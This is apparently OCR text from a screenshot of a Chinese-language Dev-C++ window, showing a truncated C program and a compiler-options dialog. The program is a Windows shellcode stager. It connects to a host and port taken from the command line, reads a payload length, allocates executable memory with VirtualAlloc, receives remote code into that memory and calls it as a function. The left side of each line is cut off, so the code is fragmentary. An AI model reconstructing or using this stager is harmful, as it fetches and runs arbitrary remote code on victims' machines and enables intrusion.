 视图[V] 项目[P] 运行[R] 工具[T] AStyle 窗口[W] 帮助[H]
TDM-GCC 4.9.2 64-bit Release
rgc, char * argv[]) {
ze;
fer;
ction)();
it();
= 3) {
("%s [host] [port]\n", argv[0]);
);
to the handler */
socket = wsconnect(argv[1], atoi(argv[2]));
e 4-byte length */
= recv(my_socket, (char *)&size, 4, 0);
!= 4 || size <= 0)
y_socket, "read a strange or incomplete length value\
e a RWX buffer */
irtualAlloc(0, size + 10, MEM_COMMIT, PAGE_EXECUTE_RE
== NULL)
y_socket, "could not allocate buffer\n");
a little assembly to move our SOCKET value to the ED
mihi for pointing this out
6 34 12 => mov edi, 0x12345678 */
= 0x48;
= 0xBF;
e value of our socket to the buffer */
fer + 2, &my_socket, 8);
tes into the buffer */
cv_all(my_socket, buffer + 10, size);
r buffer as a function and call it */
(void (*)())buffer;
;
编译器选项
设定编译器配置
TDM-GCC 4.9.2 64-bit Release
编译器 代码生成/优化 目录 程序
-static-libgcc -lws2_32
确定[O] 取消[C] 帮助[H]